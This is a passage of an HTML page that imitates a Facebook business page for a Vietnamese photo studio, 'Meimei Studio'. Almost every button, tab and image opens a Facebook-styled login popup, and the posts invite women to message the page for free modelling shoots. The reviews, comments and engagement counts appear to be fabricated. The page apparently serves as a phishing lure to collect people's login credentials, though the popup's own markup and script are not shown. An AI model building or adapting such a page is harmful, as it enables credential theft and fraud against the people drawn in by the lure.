            content: '';
            width: 6px;
            height: 3px;
            border-left: 1.5px solid #FFFFFF;
            border-bottom: 1.5px solid #FFFFFF;
            transform: rotate(-45deg);
        }
        .post-header .info .meta {
            display: flex;
            align-items: center;
            gap: 4px;
            font-size: 12px;
            color: #65676B;
        }
        .post-header .info .meta .time::after {
            content: '🌍';
            margin-left: 4px;
            font-size: 12px;
        }
        .post .post-content {
            font-size: 15px;
            font-weight: 600;
            color: #050505;
            margin-bottom: 8px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .post p {
            font-size: 14px;
            color: #050505;
            margin-bottom: 8px;
            line-height: 1.4;
        }
        .post .image-gallery {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 2px;
            margin: 8px 0;
            position: relative;
        }
        .post .image-gallery img {
            width: 100%;
            border-radius: 4px;
            object-fit: cover;
            aspect-ratio: 1;
        }
        .post .image-gallery .more-images {
            position: relative;
        }
        .post .image-gallery .more-images::after {
            content: '+5';
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 24px;
            color: #FFFFFF;
            background: rgba(0, 0, 0, 0.5);
            padding: 10px;
            border-radius: 4px;
        }
        .like-info {
            display: flex;
            align-items: center;
            margin-bottom: 8px;
            font-size: 13px;
            color: #65676B;
            flex-wrap: wrap;
        }
        .like-info img {
            width: 16px;
            height: 16px;
            margin-right: 4px;
        }
        .like-info .avatar {
            width: 16px;
            height: 16px;
            border-radius: 50%;
            margin-right: 4px;
        }
        .actions {
            display: flex;
            justify-content: space-between;
            padding: 6px 0;
            font-size: 13px;
            color: #65676B;
            border-top: 1px solid #CED0D4;
            gap: 10px;
        }
        .actions .action {
            cursor: pointer;
            padding: 8px;
            border-radius: 4px;
            transition: background 0.2s;
            display: flex;
            align-items: center;
            gap: 6px;
            flex: 1;
            justify-content: center;
        }
        .actions .action:hover {
            background: #F5F6F5;
        }
        .actions .action img {
            width: 20px;
            height: 20px;
        }
        .comments {
            font-size: 13px;
            color: #050505;
            margin-top: 8px;
            padding-top: 8px;
            border-top: 1px solid #CED0D4;
            max-height: 300px;
            overflow-y: auto;
        }
        .comments .comment-item {
            display: flex;
            align-items: center;
            margin-bottom: 5px;
        }
        .comments .comment-item img.avatar {
            width: 16px;
            height: 16px;
            border-radius: 50%;
            margin-right: 8px;
        }
        .likes-section .like-item {
            display: flex;
            align-items: center;
            margin: 8px 0;
            font-size: 14px;
            color: #050505;
        }
        .likes-section .like-item img.avatar {
            width: 32px;
            height: 32px;
            border-radius: 50%;
            margin-right: 8px;
        }
        .friends-section .friend-item {
            display: flex;
            align-items: center;
            margin: 8px 0;
            font-size: 14px;
            color: #050505;
        }
        .friends-section .friend-item img.avatar {
            width: 32px;
            height: 32px;
            border-radius: 50%;
            margin-right: 8px;
        }
        .events-section .event-item {
            display: flex;
            align-items: center;
            margin: 8px 0;
            font-size: 14px;
            color: #050505;
        }
        .events-section .event-item img {
            width: 32px;
            height: 32px;
            border-radius: 4px;
            margin-right: 8px;
        }
        .overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
            z-index: 1000;
        }
        .popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            padding: 16px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
            text-align: center;
            z-index: 1001;
            max-width: 320px;
            width: 90%;
        }
        .popup input {
            width: 100%;
            padding: 12px 14px;
            margin-bottom: 10px;
            border: 1px solid #dddfe2;
            border-radius: 6px;
            font-size: 15px;
            box-sizing: border-box;
        }
        .popup input:focus {
            border-color: #1877f2;
            outline: none;
            box-shadow: 0 0 0 2px #e7f3ff;
        }
        .popup .btn-login {
            width: 100%;
            padding: 12px;
            background: #1877f2;
            border: none;
            border-radius: 6px;
            color: #fff;
            font-size: 17px;
            font-weight: bold;
            cursor: pointer;
            transition: background 0.2s;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        .popup .btn-login:hover {
            background: #166fe5;
        }
        .popup .forgot-password {
            color: #1877f2;
            font-size: 13px;
            display: block;
            margin: 12px 0;
            text-decoration: none;
            cursor: pointer;
        }
        .popup .forgot-password:hover {
            text-decoration: underline;
        }
        .popup .divider {
            border-top: 1px solid #dadde1;
            margin: 16px 12px;
        }
        .popup .btn-create {
            padding: 12px 16px;
            background: #42b72a;
            border: none;
            border-radius: 6px;
            color: #fff;
            font-size: 15px;
            font-weight: bold;
            cursor: pointer;
            transition: background 0.2s;
        }
        .popup .btn-create:hover {
            background: #36a420;
        }
        .popup .error-message {
            color: #ff0000;
            font-size: 13px;
            margin-top: 8px;
            display: none;
        }
        .suggestions-section {
            background: #FFFFFF;
            border-radius: 8px;
            padding: 12px;
            margin-bottom: 12px;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        }
        .suggestions-section p {
            font-size: 16px;
            font-weight: 600;
            margin-bottom: 8px;
        }
        .suggestion-item {
            display: flex;
            align-items: center;
            margin: 8px 0;
            font-size: 14px;
            color: #050505;
        }
        .suggestion-item .avatar {
            width: 32px;
            height: 32px;
            border-radius: 50%;
            margin-right: 8px;
        }
        .reviews-section {
            background: #FFFFFF;
            border-radius: 8px;
            padding: 12px;
            margin-bottom: 12px;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        }
        .reviews-section p {
            font-size: 16Jdpx;
            font-weight: 600;
            margin-bottom: 8px;
        }
        .rating {
            font-size: 15px;
            color: #050505;
            margin-bottom: 8px;
        }
        .rating span:nth-child(2) {
            color: #606770;
            font-size: 13px;
            margin-left: 8px;
        }
        .review-item {
            display: flex;
            margin: 8px 0;
            font-size: 14px;
            color: #050505;
        }
        .review-item .avatar {
            width: 32px;
            height: 32px;
            border-radius: 50%;
            margin-right: 8px;
        }
        .review-item div {
            flex: 1;
        }
        .review-item p {
            font-size: 13px;
            color: #606770;
            margin-top: 4px;
        }
        .see-all {
            padding: 8px 16px;
            background: #E4E6EB;
            border: none;
            border-radius: 6px;
            font-size: 14px;
            cursor: pointer;
            margin-top: 8px;
        }
        .about-subsection {
            margin-bottom: 16px;
        }
        .about-subsection p:first-child {
            font-size: 16px;
            font-weight: 600;
            margin-bottom: 8px;
        }
        .community-section {
            background: #FFFFFF;
            border-radius: 8px;
            padding: 12px;
            margin-bottom: 12px;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        }
        .community-section p {
            font-size: 16px;
            font-weight: 600;
            margin-bottom: 8px;
        }
        .community-section .stats {
            font-size: 14px;
            color: #606770;
            margin: 4px 0;
        }
        @media (max-width: 767px) {
            .container {
                width: 100%;
                box-shadow: none;
            }
            .cover-image {
                height: 150px;
            }
            .profile-pic {
                width: 136px;
                height: 136px;
            }
            .profile-section {
                margin-top: -60px;
            }
            .page-info {
                text-align: center;
            }
            .page-info .name {
                font-size: 24px;
                justify-content: center;
            }
            .action-buttons {
                justify-content: center;
            }
            .tabs {
                flex-wrap: nowrap;
                overflow-x: auto;
            }
            .main-content {
                flex-direction: column;
                padding: 0 12px;
            }
            .sidebar, .posts {
                max-width: 100%;
            }
            .post .image-gallery {
                grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
            }
            .videos-section .video-list {
                grid-template-columns: 1fr;
            }
            .reels-section .video-list {
                flex-direction: row;
            }
            .header .search-bar {
                display: none;
            }
        }
        .tab-content {
            display: none;
        }
        .tab-content.active {
            display: block;
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Header -->
        <div class="header">
            <div class="back-section">
                <img src="https://imgur.com/qebLOro.jpg" alt="Back" class="icon">
                <span>Meimei Studio</span>
            </div>
            <div class="search-bar">
                <input type="text" placeholder="Tìm kiếm trên Meimei Studio" onclick="showLoginPopup()">
            </div>
            <div class="title">Meimei Studio</div>
            <div>
                <img src="https://imgur.com/pCHb488.jpg" alt="Notifications" class="icon" onclick="showLoginPopup()">
                <img src="https://imgur.com/hCCEW3P.jpg" alt="Menu" class="icon">
            </div>
        </div>

        <!-- Cover Image -->
        <div class="cover-image"></div>

        <!-- Profile Section -->
        <div class="profile-section">
            <div class="profile-pic-container">
                <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Ảnh đại diện" class="profile-pic">
            </div>
            <div class="page-info">
                <div class="name">
                    Meimei Studio <span class="verified"></span>
                </div>
                <div class="stats">893k lượt thích • 648k người theo dõi</div>
                <div class="description">
                    Lưu giữ vẻ đẹp của bạn
                </div>
            </div>
        </div>

        <!-- Action Buttons -->
        <div class="action-buttons">
            <button class="like" onclick="showLoginPopup()">
                Thích
            </button>
            <button class="message" onclick="showLoginPopup()">
                Nhắn tin
            </button>
            <button class="share" onclick="showLoginPopup()">
                Chia sẻ
            </button>
        </div>

        <!-- Tabs -->
        <div class="tabs">
            <a href="#" class="active" onclick="showTab('posts-tab')">Bài viết</a>
            <a href="#" onclick="showTab('about-tab'); showLoginPopup()">Giới thiệu</a>
            <a href="#" onclick="showTab('photos-tab')">Ảnh</a>
            <a href="#" onclick="showTab('videos-tab')">Video</a>
            <a href="#" onclick="showTab('reels-tab')">Reels</a>
            <a href="#" onclick="showTab('friends-tab')">Bạn bè</a>
            <a href="#" onclick="showTab('events-tab')">Sự kiện</a>
            <a href="#" onclick="showTab('likes-tab'); showLoginPopup()">Lượt thích</a>
        </div>

        <!-- Details -->
        <div class="details">
            <div class="item">
                <img src="https://imgur.com/x7s5fHO.jpg" alt="Page" class="icon">
                <span><strong>Trang</strong> • Studio chụp ảnh</span>
            </div>
            <div class="item">
                <img src="https://imgur.com/UI5roIM.jpg" alt="Location" class="icon">
                <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
            </div>
            <div class="item">
                <img src="https://imgur.com/70ptpsF.jpg" alt="Email" class="icon">
                <span><strong>contact@meimeistudio.vn</strong></span>
            </div>
            <div class="item">
                <img src="https://imgur.com/f4Jyh5V.jpg" alt="Website" class="icon">
                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></strong></span>
            </div>
            <div class="item">
                <img src="https://imgur.com/1iXfcdp.jpg" alt="Hours" class="icon">
                <span><strong>Mở cửa: 9:00 - 21:00</strong></span>
            </div>
            <div class="item">
                <img src="https://imgur.com/hZMlNQJ.jpg" alt="Social" class="icon">
                <span><strong><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></strong></span>
            </div>
        </div>

        <!-- Main Content -->
        <div class="main-content">
            <div class="sidebar">
                <div class="album-section">
                    <p>Ảnh</p>
                    <div class="album">
                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()">
                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()">
                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()">
                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()">
                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()">
                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()">
                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()">
                    </div>
                </div>
                <div class="suggestions-section">
                    <p>Đề xuất</p>
                    <div class="suggestion-item">
                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Studio A" class="avatar">
                        <span><a href="#">Studio A</a></span>
                    </div>
                    <div class="suggestion-item">
                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Studio B" class="avatar">
                        <span><a href="#">Studio B</a></span>
                    </div>
                    <button class="see-all" onclick="alert('Xem tất cả đề xuất')">Xem tất cả</button>
                </div>
                <div class="reviews-section">
                    <p>Đánh giá</p>
                    <div class="rating">
                        <span>4.8 ★★★★★</span>
                        <span>(120 đánh giá)</span>
                    </div>
                    <div class="review-item">
                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Lan Anh" class="avatar">
                        <div>
                            <span><strong>Lan Anh</strong></span>
                            <p>Chụp ảnh rất đẹp, chuyên nghiệp!</p>
                        </div>
                    </div>
                    <div class="review-item">
                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Ngọc Mai" class="avatar">
                        <div>
                            <span><strong>Ngọc Mai</strong></span>
                            <p>Nhân viên thân thiện, sẽ quay lại!</p>
                        </div>
                    </div>
                    <button class="see-all" onclick="alert('Xem tất cả đánh giá')">Xem tất cả</button>
                </div>
                <div class="community-section">
                    <p>Cộng đồng</p>
                    <div class="stats">648k người theo dõi</div>
                    <div class="stats">1.2k bài viết cộng đồng</div>
                    <button class="see-all" onclick="alert('Xem cộng đồng')">Xem cộng đồng</button>
                </div>
            </div>
            <div class="posts">
                <div id="posts-tab" class="tab-content active">
                    <!-- Khung Tạo Bài Viết -->
                    <div class="create-post">
                        <div class="input-area">
                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
                            <input type="text" placeholder="Bạn đang nghĩ gì?" onclick="showLoginPopup()">
                        </div>
                        <button class="post-button" onclick="showLoginPopup()">Đăng</button>
                    </div>

                    <!-- Bài viết nổi bật -->
                    <div class="post pinned">
                        <div class="post-header">
                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
                            <div class="info">
                                <div class="name">Meimei Studio <span class="verified"></span></div>
                                <div class="meta">
                                    <span class="time">01/04/2025</span>
                                </div>
                            </div>
                        </div>
                        <div class="post-content">Chào mừng đến với Meimei Studio!</div>
                        <p>Chúng tôi rất vui được gặp bạn tại studio chụp ảnh chuyên nghiệp nhất TP. HCM! Hãy theo dõi để cập nhật các concept mới nhé ♥️</p>
                        <div class="image-gallery">
                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Welcome 1">
                            <img src="https://imgur.com/Yua11LC.jpg" alt="Welcome Hannah: Welcome 2">
                        </div>
                        <div class="like-info">
                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
                            <span>Lan Anh, Ngọc Mai và 12k người khác</span>
                        </div>
                        <div class="actions">
                            <div class="action like" onclick="showLoginPopup()">
                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>12k</span>
                            </div>
                            <div class="action comment" onclick="showLoginPopup()">
                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>1.5k</span>
                            </div>
                            <div class="action share" onclick="showLoginPopup()">
                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ <span>2k</span>
                            </div>
                        </div>
                    </div>

                    <!-- Bài viết 1 -->
                    <div class="post">
                        <div class="post-header">
                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
                            <div class="info">
                                <div class="name">Meimei Studio <span class="verified"></span></div>
                                <div class="meta">
                                    <span class="time">21/03/2025</span>
                                </div>
                            </div>
                        </div>
                        <div class="post-content">Tuyển mẫu giao lưu cho concept mới!</div>
                        <p>Dạo này thời gian rãnh nhiều bà nào rãnh hông ib tui làm mấy mẫy conccep hót hót nha ♥️</p>
                        <div class="image-gallery">
                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Concept 1">
                            <img src="https://imgur.com/Yua11LC.jpg" alt="Concept 2">
                            <img src="https://imgur.com/T5oxlrN.jpg" alt="Concept 3">
                            <div class="more-images">
                                <img src="https://imgur.com/gt2YFaT.jpg" alt="Concept 4">
                            </div>
                        </div>
                        <div class="like-info">
                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn">
                            <span>Lan Anh, Ngọc Mai, Minh Tuấn và 9.8k người khác</span>
                        </div>
                        <div class="actions">
                            <div class="action like" onclick="showLoginPopup()">
                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>9.8k</span>
                            </div>
                            <div class="action comment" onclick="showLoginPopup()">
                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>692</span>
                            </div>
                            <div class="action share" onclick="showLoginPopup()">
                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ <span>827</span>
                            </div>
                        </div>
                        <div class="comments">
                            <div class="comment-item">
                                <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
                                <p><strong>Lan Anh:</strong> Mẫu này xinh quá Meimei ơi!</p>
                            </div>
                            <div class="comment-item">
                                <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
                                <p><strong>Ngọc Mai:</strong> IB ngay đây, shop rep sớm nha 😍</p>
                            </div>
                        </div>
                    </div>

                    <!-- Bài viết 2 -->
                    <div class="post">
                        <div class="post-header">
                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
                            <div class="info">
                                <div class="name">Meimei Studio <span class="verified"></span></div>
                                <div class="meta">
                                    <span class="time">28/02/2025</span>
                                </div>
                            </div>
                        </div>
                        <div class="post-content">Tìm mẫu chụp ảnh sản phẩm mới!</div>
                        <p> Mẫu nhà MeiMei nè xinh xỉu luôn nha mấy chế ơi , ib em làm một bộ nhé 😍 không tốn tiền mà còn được ảnh video làm kỉ niệm nha mấy bà ♥️ !</p>
                        <div class="image-gallery">
                            <img src="https://imgur.com/GDGSiBJ.jpg" alt="Lookbook 1">
                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2">
                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2">
                            <div class="more-images">
                                <img src="https://imgur.com/BEuyCv3.jpg" alt="Lookbook 2">
                            </div>
                        </div>
                        <div class="like-info">
                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn">
                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
                            <span>Ngọc Mai, Minh Tuấn, Hương Trà và 6.1k người khác</span>
                        </div>
                        <div class="actions">
                            <div class="action like" onclick="showLoginPopup()">
                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>6.1k</span>
                            </div>
                            <div class="action comment" onclick="showLoginPopup()">
                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>626</span>
                            </div>
                            <div class="action share" onclick="showLoginPopup()">
                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ
                            </div>
                        </div>
                        <div class="comments">
                            <div class="comment-item">
                                <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
                                <p><strong>Hương Trà:</strong> Rép ib em với chị ơi!</p>
                            </div>
                            <div class="comment-item">
                                <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thảo Linh">
                                <p><strong>Thảo Linh:</strong> Bên mình còn tuyển mẫu feedback không ạ?</p>
                            </div>
                        </div>
                    </div>

                    <!-- Bài viết 3 -->
                    <div class="post">
                        <div class="post-header">
                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
                            <div class="info">
                                <div class="name">Meimei Studio <span class="verified"></span></div>
                                <div class="meta">
                                    <span class="time">12/01/2025</span>
                                </div>
                            </div>
                        </div>
                        <div class="post-content">Tìm ngôi sao chụp lookbook mới!</div>
                        <p> Mấy bà ơi nhà meimei cần mẫu quay LOOKBOOK có mấy mẫu siêu hót luôn nè 😘! Đảm bảo siêu mê bà nào đồng ý làm mẫu bên tui làm miễn phí trả case luôn cũng chịu nha , ib xem mẫu nhé mấy bà ♥️!</p>
                        <div class="image-gallery">
                            <img src="https://imgur.com/MLMjl3Y.jpg" alt="Livestream 1">
                            <img src="https://imgur.com/Smaexod.jpg" alt="Livestream 2">
                            <img src="https://imgur.com/wgWVjG5.jpg" alt="Livestream 3">
                            <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3">
                        </div>
                        <div class="like-info">
                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn">
                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà">
                            <span>Minh Tuấn, Hương Trà, Thu Hà và 7.2k người khác</span>
                        </div>
                        <div class="actions">
                            <div class="action like" onclick="showLoginPopup()">
                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>7.2k</span>
                            </div>
                            <div class="action comment" onclick="showLoginPopup()">
                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>3k8</span>
                            </div>
                            <div class="action share" onclick="showLoginPopup()">
                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ <span>2k4</span>
                            </div>
                        </div>
                        <div class="comments">
                            <div class="comment-item">
                                <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà">
                                <p><strong>Thu Hà:</strong> Đã hợp tác với shop Meimei, mong được lần sau, tks shop nha!</p>
                            </div>
                            <div class="comment-item">
                                <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Yến Nhi">
                                <p><strong>Yến Nhi:</strong> Ước được chụp ảnh bên shop Meimei 😍</p>
                            </div>
                        </div>
                    </div>

                    <!-- Bài viết 4 -->
                    <div class="post">
                        <div class="post-header">
                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
                            <div class="info">
                                <div class="name">Meimei Studio <span class="verified"></span></div>
                                <div class="meta">
                                    <span class="time">21/12/2024</span>
                                </div>
                            </div>
                        </div>
                        <div class="post-content">Kêu gọi mẫu ảnh sản phẩm mới!</div>
                        <p> Bà nào thích mẫu concep nào hót ib tui làm một bộ nhé hứa làm miễn phí nè♥️ Nhiều mẫu hót mà đẹp quá bà nào muốn ib tui liền nha 😘 !</p>
                        <div class="image-gallery">
                            <img src="https://imgur.com/7eRH4Fr.jpg" alt="Tuyển mẫu 1">
                            <img src="https://imgur.com/mj7UTEK.jpg" alt="Tuyển mẫu 2">
                            <img src="https://imgur.com/x7Z7Evf.jpg" alt="Tuyển mẫu 3">
                            <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4">
                        </div>
                        <div class="like-info">
                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà">
                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn">
                            <span>Hương Trà, Thu Hà, Linh Nguyễn và 7k người khác</span>
                        </div>
                        <div class="actions">
                            <div class="action like" onclick="showLoginPopup()">
                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>7k</span>
                            </div>
                            <div class="action comment" onclick="showLoginPopup()">
                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>1k3</span>
                            </div>
                            <div class="action share" onclick="showLoginPopup()">
                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ <span>1k4</span>
                            </div>
                        </div>
                        <div class="comments">
                            <div class="comment-item">
                                <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn">
                                <p><strong>Linh Nguyễn:</strong> Mẫu này xinh quá, đăng ký ở đâu vậy shop?</p>
                            </div>
                            <div class="comment-item">
                                <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Hà Anh">
                                <p><strong>Hà Anh:</strong> Concept này đẹp thật, mình muốn thử!</p>
                            </div>
                        </div>
                    </div>

                    <!-- Bài viết 5 -->
                    <div class="post">
                        <div class="post-header">
                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
                            <div class="info">
                                <div class="name">Meimei Studio <span class="verified"></span></div>
                                <div class="meta">
                                    <span class="time">18/10/2024</span>
                                </div>
                            </div>
                        </div>
                        <div class="post-content">Cảm ơn feedback từ chị H.!</div>
                        <p>Cảm ơn chị H. đã gửi feedback, ai muốn đăng ký mẫu ảnh hay chụp lookbook ib mình nha!</p>
                        <div class="image-gallery">
                            <img src="https://imgur.com/PFw6ohI.jpg" alt="Feedback mẫu ảnh">
                            <img src="https://imgur.com/JvsEaqS.jpg" alt="Feedback mẫu ảnh">
                            <img src="https://imgur.com/3i4GTMx.jpg" alt="Feedback mẫu ảnh">
                            <img src="https://imgur.com/qmAr0ky.jpg" alt="Feedback mẫu ảnh">
                            <div class="more-images">
                                <img src="https://imgur.com/wIzKHmz.jpg" alt="Feedback mẫu ảnh">
                            </div>
                        </div>
                        <div class="like-info">
                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà">
                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn">
                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
                            <span>Thu Hà, Linh Nguyễn, Lan Anh và 8k người khác</span>
                        </div>
                        <div class="actions">
                            <div class="action like" onclick="showLoginPopup()">
                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>8k</span>
                            </div>
                            <div class="action comment" onclick="showLoginPopup()">
                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>1k7</span>
                            </div>
                            <div class="action share" onclick="showLoginPopup()">
                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ <span>754</span>
                            </div>
                        </div>
                        <div class="comments">
                            <div class="comment-item">
                                <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Anh">
                                <p><strong>Ngọc Anh:</strong> Shop này uy tín ở Hà Nội này, chụp ảnh cứ gọi là tuyệt vời nha!</p>
                            </div>
                            <div class="comment-item">
                                <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Thu">
                                <p><strong>Minh Thu:</strong> Chụp ảnh đẹp thật, feedback chuẩn luôn 😍</p>
                            </div>
                        </div>
                    </div>
                </div>

                <div id="about-tab" class="intro-section about-section tab-content">
                    <p><strong>Giới thiệu</strong></p>
                    <div class="about-subsection">
                        <p><strong>Tổng quan</strong></p>
                        <p>Meimei Studio - Lưu giữ vẻ đẹp của bạn. Chúng tôi chuyên cung cấp dịch vụ chụp ảnh nghệ thuật, lookbook, và sản phẩm với đội ngũ chuyên nghiệp.</p>
                    </div>
                    <div class="about-subsection">
                        <p><strong>Thông tin liên hệ</strong></p>
                        <div class="item">
                            <img src="https://imgur.com/70ptpsF.jpg" alt="Email" class="icon">
                            <span>contact@meimeistudio.vn</span>
                        </div>
                        <div class="item">
                            <img src="https://imgur.com/UI5roIM.jpg" alt="Location" class="icon">
                            <span>424 Nguyễn Trãi, Quận 1, TP. Hồ Chí Minh</span>
                        </div>
                        <div class="item">
                            <img src="https://imgur.com/1iXfcdp.jpg" alt="Hours" class="icon">
                            <span>Mở cửa: 9:00 - 21:00</span>
                        </div>
                    </div>
                    <div class="about-subsection">
                        <p><strong>Thông tin bổ sung</strong></p>
                        <div class="item">
                            <img src="https://imgur.com/x7s5fHO.jpg" alt="Page" class="icon">
                            <span>Studio chụp ảnh</span>
                        </div>
                        <div class="item">
                            <img src="https://imgur.com/f4Jyh5V.jpg" alt="Website" class="icon">
                            <span><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></span>
                        </div>
                        <div class="item">
                            <img src="https://imgur.com/hZMlNQJ.jpg" alt="Social" class="icon">
                            <span><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></span>
                        </div>
                    </div>
                </div>

                <div id="photos-tab" class="photos-section tab-content">
                    <p><strong>Ảnh</strong></p>
                    <div class="album">
                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()">
                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()">
                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()">
                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()">
                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()">
                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()">
                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()">
                    </div>
                </div>

                <div id="videos-tab" class="videos-section tab-content">
                    <p><strong>Video</strong></p>
                    <div class="video-list">
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                            <div class="video-info">
                                <div class="title">Lookbook Xuân 2025 - Meimei Studio</div>
                                <div class="meta">21/03/2025 • 2:30</div>
                            </div>
                        </div>
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                            <div class="video-info">
                                <div class="title">Lookbook Hè 2025 - Meimei Studio</div>
                                <div class="meta">28/02/2025 • 3:15</div>
                            </div>
                        </div>
